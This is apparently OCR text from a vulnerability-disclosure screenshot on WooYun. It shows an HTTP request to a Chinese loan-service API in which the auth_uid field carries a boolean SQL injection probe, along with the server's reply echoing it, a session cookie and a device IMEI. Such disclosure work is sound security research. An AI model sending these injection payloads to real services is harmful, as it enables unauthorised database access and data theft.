 Raw Params Headers Hex
POST /bapi/OrderQueue/getOrderNum HTTP/1.1
Charset: UTF-8
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Host: interface.api.haodai.com
Connection: Keep-Alive
Cookie: PHPSESSID=33nanoc9k2cqva9vq627uhlpe1
Cookie2: $Version=1
os_type=1&appid=1&imei=860556000377226&app_version=26500&auth_tm
s=20150813152229&auth_did=51719&auth_dsig=123ceeedcab4611a&auth_
uid=216444 and
GREATEST(1,length(user()))=0&auth_usig=fb02a38fe6175824&xid=2164
44
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 13 Aug 2015 08:35:44 GMT
Content-Type: application/json;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SOURCE_HOST=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
Set-Cookie: SOURCE_URL=deleted; expires=Thu, 01-Jan-1970
00:00:01 GMT; path=/
Access-Control-Allow-Origin: *
Content-Length: 387
"rs_code":9022,"rs_msg":"\u8bf7\u767b\u5f55\u540e\u64cd\u4f5c",
"details":[],"post_or_get":{"os_type":"1","appid":"1","imei":"8
60556000377226","app_version":"26500","auth_tms":"2015081315222
9","auth_did":"51719","auth_dsig":"123ceeedcab4611a","auth_uid"
:"216444 and
GREATEST(1,length(user()))=0","auth_usig":"fb02a38fe6175824","x
id":"216444","_URL_":["bapi","OrderQueue","getOrderNum"]}}
www.wooyun.org